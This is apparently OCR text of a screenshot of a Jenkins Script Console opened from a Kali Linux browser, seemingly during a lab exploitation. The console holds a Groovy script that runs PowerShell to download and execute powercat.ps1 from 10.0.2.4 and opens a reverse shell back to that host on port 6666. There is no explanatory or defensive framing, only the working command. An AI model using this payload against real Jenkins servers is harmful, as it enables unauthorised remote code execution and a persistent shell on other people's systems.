 10.0.2.80:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search 3 1 jenkins log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'PowerShell.exe "IEX((New-Object Net.WebClient).DownloadString(\'http://10.0.2.4:9999/powercat.ps1\')); powercat -c 10.0.2.4 -p 6666 -ep;'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 // proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Flameshot